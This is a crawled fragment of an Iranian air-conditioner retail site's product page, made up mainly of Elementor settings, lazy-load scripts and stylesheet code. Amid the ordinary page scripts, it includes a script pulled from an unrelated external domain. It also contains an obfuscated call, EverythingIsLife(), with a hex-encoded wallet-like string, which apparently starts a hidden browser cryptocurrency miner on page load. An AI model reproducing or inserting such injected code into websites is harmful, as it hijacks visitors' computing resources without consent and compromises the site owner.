var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6971,"title":"%DA%A9%D9%88%D9%84%D8%B1%DA%AF%D8%A7%D8%B2%DB%8C%20%D8%AC%D9%86%D8%B1%D8%A7%D9%84%20%D9%85%D9%88%D8%AA%D9%88%D8%B1%D8%B3%D9%86%DA%AF%DB%8C%D9%86%20R410%20T3%20%DA%A9%D9%85%20%D9%85%D8%B5%D8%B1%D9%81%20%D8%B3%D8%B1%D8%AF%20%D9%88%20%DA%AF%D8%B1%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3","excerpt":"","featuredImage":"https:\/\/sitaplus.com\/wp-content\/uploads\/2023\/02\/IMG_20230214_011758_013.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1769635882" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1769635882" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769669972 -->

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1769635882
body_size: 434
content:
.arcu-widget .messangers-block{background-color:#fff}.arcu-widget .messangers-block:before{border-top-color:#fff}.messangers-block .messanger p,.messangers-block .messanger .arcu-item-label{color:#3b3b3b}.messangers-block .messanger:hover p,.messangers-block .messanger:hover .arcu-item-label{color:#3b3b3b}.messangers-block .messanger:hover{background-color:#f0f0f0}.arcu-widget .messanger p .arcu-item-subtitle,.arcu-widget .messanger .arcu-item-label .arcu-item-subtitle{color:#787878}.arcu-widget .messanger:hover p .arcu-item-subtitle,.arcu-widget .messanger:hover .arcu-item-label .arcu-item-subtitle{color:#787878}#arcu-message-callback-phone-submit{font-weight:400}.grecaptcha-badge{display:none}.arcu-widget.right.arcu-message{right:20px}.arcu-widget .arcu-message-button .static div svg,.arcu-widget .arcu-message-button .static div i,.arcu-widget .arcu-message-button .static div img{width:24px;height:24px}.arcu-widget .arcu-message-button .static div img{border-radius:50%;display:block}.arcu-widget.right.arcu-message{bottom:20px}.arcu-widget .messangers-block,.arcu-widget .arcu-prompt,.arcu-widget .callback-countdown-block{box-shadow:0 0 30px rgba(0,0,0,.2)}.arcu-widget .arcu-message-button .pulsation{-webkit-animation-duration:2s;animation-duration:2s}#ar-zalo-chat-widget{display:none}#ar-zalo-chat-widget.active{display:block}.arcu-widget .messangers-block,.arcu-widget .arcu-popup{width:300px}.arcu-widget.no-bg .messanger .arcu-item-label{background:#fff}.arcu-widget.no-bg .messanger:hover .arcu-item-label{background:#f0f0f0}.arcu-widget.no-bg .messanger .arcu-item-label:before,.arcu-widget.no-bg .messanger:hover .arcu-item-label:before{border-left-color:#f0f0f0}.arcu-widget.left.no-bg .messanger:hover .arcu-item-label:before{border-right-color:#f0f0f0;border-left-color:transparent}.arcu-widget.no-bg .messanger:hover .arcu-item-label{box-shadow:0 0 30px rgba(0,0,0,.2)}.arcu-widget .arcu-forms-container{width:auto}@media(max-width:428px){.arcu-widget.right.arcu-message.opened,.arcu-widget.right.arcu-message.open,.arcu-widget.right.arcu-message.popup-opened{left:0;right:0;bottom:0}}

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857
body_size: 2474
content:
.elementor-6415 .elementor-element.elementor-element-92d79eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 10px 30px 10px;}.elementor-6415 .elementor-element.elementor-element-92d79eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-4eae16f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated > .elementor-background-overlay, .elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated{box-shadow:0px 2px 35px 0px rgba(59, 67.00000000000004, 89, 0.058823529411764705);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:37px 25px 25px 25px;}.elementor-6415 .elementor-element.elementor-element-4eae16f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-4f84dcb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(45deg, #2962FF 0%, #29C3FF 100%);}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated > .elementor-background-overlay, .elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-29a6f99 .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-29a6f99 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-3a18f9c .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-3a18f9c > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-6415 .elementor-element.elementor-element-aceaf81 .elementor-button{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;background-color:#FFFFFF00;}.elementor-6415 .elementor-element.elementor-element-aceaf81 > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-6415 .elementor-element.elementor-element-fd1b331{text-align:center;}.elementor-6415 .elementor-element.elementor-element-fd1b331 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-6510d24{text-align:center;}.elementor-6415 .elementor-element.elementor-element-6510d24 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-26a4527{text-align:center;}.elementor-6415 .elementor-element.elementor-element-26a4527 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-f89d86c{text-align:center;}.elementor-6415 .elementor-element.elementor-element-f89d86c .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-146fb18{text-align:center;}.elementor-6415 .elementor-element.elementor-element-146fb18 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-47b64ad{padding:20px 10px 50px 10px;}.elementor-6415 .elementor-element.elementor-element-09bf626{text-align:right;}.elementor-6415 .elementor-element.elementor-element-09bf626 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu .elementor-item{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item{color:#5E6373;fill:#5E6373;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main .elementor-item:focus{color:#2962FF;fill:#2962FF;}.elementor-6415 .elementor-element.elementor-element-4afcf51{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-6415 .elementor-element.elementor-element-4afcf51 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-6415 .elementor-element.elementor-element-5ca832a{text-align:right;}.elementor-6415 .elementor-element.elementor-element-5ca832a .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu .elementor-item{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item{color:#5E6373;fill:#5E6373;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main .elementor-item:focus{color:#2962FF;fill:#2962FF;}.elementor-6415 .elementor-element.elementor-element-c5c4266{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-6415 .elementor-element.elementor-element-c5c4266 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-6415 .elementor-element.elementor-element-8e47f27{text-align:right;}.elementor-6415 .elementor-element.elementor-element-8e47f27 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:19px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-38335cd{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-widget-container{text-align:center;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon i{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-38335cd .elementor-social-icon svg{fill:#3B4359;}.elementor-6415 .elementor-element.elementor-element-38335cd > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 2px 25px 0px rgba(59, 67.00000000000004, 89, 0.058823529411764705);}.elementor-6415 .elementor-element.elementor-element-6249c1d{text-align:right;}.elementor-6415 .elementor-element.elementor-element-6249c1d .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:17px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group > label, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-subgroup label{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group > label{font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-type-html{padding-bottom:0px;font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-field{color:#3B4359;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-field, .elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-subgroup label{font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#E3E5E7;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#E3E5E7;border-width:1px 1px 1px 1px;border-radius:7px 7px 7px 7px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-field-group .elementor-select-wrapper::before{color:#E3E5E7;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button{font-family:"IRANYekan", Sans-serif;border-radius:7px 7px 7px 7px;padding:15px 15px 15px 15px;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-next{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-previous{background-color:#2962FF;color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6415 .elementor-element.elementor-element-7f6304e .elementor-message{font-family:"IRANYekan", Sans-serif;font-weight:400;}.elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__indicators__indicator, .elementor-6415 .elementor-element.elementor-element-7f6304e .e-form__indicators__indicator__label{font-family:"IRANYekan", Sans-serif;font-weight:500;}.elementor-6415 .elementor-element.elementor-element-7f6304e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97:not(.elementor-motion-effects-element-type-background), .elementor-6415 .elementor-element.elementor-element-c9e4a97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6415 .elementor-element.elementor-element-c9e4a97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6415 .elementor-element.elementor-element-62438ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6415 .elementor-element.elementor-element-62438ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6415 .elementor-element.elementor-element-c445cb8{text-align:right;}.elementor-6415 .elementor-element.elementor-element-c445cb8 .elementor-heading-title{color:#3B4359;font-family:"IRANYekan", Sans-serif;font-size:15px;font-weight:400;}.elementor-bc-flex-widget .elementor-6415 .elementor-element.elementor-element-48a8594.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6415 .elementor-element.elementor-element-48a8594.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6415 .elementor-element.elementor-element-1f5248a{font-family:"IRANYekan", Sans-serif;font-weight:400;}@media(max-width:1024px){.elementor-6415 .elementor-element.elementor-element-92d79eb{padding:30px 15px 30px 15px;}.elementor-6415 .elementor-element.elementor-element-47b64ad{padding:20px 15px 50px 15px;}.elementor-6415 .elementor-element.elementor-element-c9e4a97{padding:15px 0px 40px 0px;}}@media(max-width:767px){.elementor-6415 .elementor-element.elementor-element-92d79eb{padding:30px 10px 30px 10px;}.elementor-6415 .elementor-element.elementor-element-4f84dcb > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:50%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:50%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:50%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:50%;}}@media(min-width:768px){.elementor-6415 .elementor-element.elementor-element-4f84dcb{width:26%;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:14.8%;}.elementor-6415 .elementor-element.elementor-element-0819692{width:11.449%;}.elementor-6415 .elementor-element.elementor-element-62438ad{width:70%;}.elementor-6415 .elementor-element.elementor-element-48a8594{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6415 .elementor-element.elementor-element-4f84dcb{width:100%;}.elementor-6415 .elementor-element.elementor-element-8ba8ce5{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-59acee5{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-e10875d{width:33.3%;}.elementor-6415 .elementor-element.elementor-element-4147e6d{width:50%;}.elementor-6415 .elementor-element.elementor-element-0819692{width:50%;}.elementor-6415 .elementor-element.elementor-element-9745eba{width:50%;}.elementor-6415 .elementor-element.elementor-element-c4ad0c5{width:50%;}.elementor-6415 .elementor-element.elementor-element-8b3dad0{width:50%;}.elementor-6415 .elementor-element.elementor-element-b29bb54{width:50%;}}/* Start custom CSS for heading, class: .elementor-element-09bf626 */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-5ca832a */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-8e47f27 */#headefoot::before {
	margin-top: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-6249c1d */#headefoot::before {
	margin-top: 5px;
}/* End custom CSS */